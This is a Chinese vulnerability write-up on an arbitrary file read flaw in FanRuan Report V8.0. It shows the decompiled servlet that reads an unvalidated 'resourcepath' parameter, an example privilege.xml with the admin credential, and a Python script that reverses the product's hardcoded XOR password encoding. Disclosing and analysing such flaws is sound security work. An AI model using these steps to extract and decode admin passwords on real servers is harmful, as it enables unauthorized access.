帆软报表 V8.0 任意文件读取漏洞

漏洞分析

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

| package com.fr.chart.web;

import com.fr.base.FRContext;

import com.fr.general.IOUtils;

import com.fr.stable.CodeUtils;

import com.fr.web.core.ActionNoSessionCMD;

import com.fr.web.utils.WebUtils;

import java.io.InputStream;

import javax.servlet.http.HttpServletRequest;

import javax.servlet.http.HttpServletResponse;

public class ChartGetFileContentAction extends ActionNoSessionCMD {

public ChartGetFileContentAction() {

}

public void actionCMD(HttpServletRequest var1, HttpServletResponse var2, String var3) throws Exception {

String var4 = CodeUtils.cjkDecode(WebUtils.getHTTPRequestParameter(var1, "resourcepath"));

if (!WebUtils.invalidResourcePath(var4)) {

InputStream var5 = FRContext.getCurrentEnv().readResource(var4);

String var6 = IOUtils.inputStream2String(var5);

var6 = var6.replace('\ufeff', ' ');

WebUtils.printAsString(var2, var6);

}

}

public String getCMD() {

return "get_geo_json";

}

}

|

使用request将文件名传入 调用cjkDecode函数解密文件名

使用invalidResourcePath函数校验文件是否存在

最后使用readResource函数读取文件传输到浏览器上 默认目录为resources





让我们看看resources目录下有啥文件呢?

其中的privilege.xml里面存储了后台的用户名密码

1

2

3

4

5

6

7

8

9

10

| <?xml version="1.0" encoding="UTF-8"?>

<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" male="false">

<rootManagerName>

<![CDATA[admin]]></rootManagerName>

<rootManagerPassword>

<![CDATA[___0072002a00670066000a]]></rootManagerPassword>

<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>

<ForwardUrl>

<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>

</PrivilegeManager>

|

密文解密

可以看到密码是加密存储的

来看一下帆软系统的加密算法

加密函数

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

|

public static String passwordEncode(String var0) {

StringBuilder var1 = new StringBuilder();

var1.append("___");

if (var0 == null) {

return var1.toString();

} else {

int var2 = 0;

for(int var3 = 0; var3 < var0.length(); ++var3) {

if (var2 == PASSWORD_MASK_ARRAY.length) {

var2 = 0;

}

int var4 = var0.charAt(var3) ^ PASSWORD_MASK_ARRAY[var2];

String var5 = Integer.toHexString(var4);

int var6 = var5.length();

for(int var7 = 0; var7 < 4 - var6; ++var7) {

var5 = "0" + var5;

}

var1.append(var5);

++var2;

}

return var1.toString();

}

}

|

解密函数

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

|

public static String passwordDecode(String var0) {

if (var0 != null && var0.startsWith("___")) {

var0 = var0.substring(3);

StringBuilder var1 = new StringBuilder();

int var2 = 0;

for(int var3 = 0; var3 <= var0.length() - 4; var3 += 4) {

if (var2 == PASSWORD_MASK_ARRAY.length) {

var2 = 0;

}

String var4 = var0.substring(var3, var3 + 4);

int var5 = Integer.parseInt(var4, 16) ^ PASSWORD_MASK_ARRAY[var2];

var1.append((char)var5);

++var2;

}

var0 = var1.toString();

}

return var0;

}

|





解密算法

1

2

3

4

5

6

7

8

9

| cipher = '___0072002a00670066000a'

PASSWORD_MASK_ARRAY = [19, 78, 10, 15, 100, 213, 43, 23]

Password = ""

cipher = cipher[3:]

for i in range(int(len(cipher) / 4)):

c1 = int("0x" + cipher[i * 4:(i + 1) * 4], 16)

c2 = c1 ^ PASSWORD_MASK_ARRAY[i % 8]

Password = Password + chr(c2)

print (Password)

|

任意文件读取漏洞实属没有严格规范参数传入

但是后台密码使用硬编码模式…这就说不过去了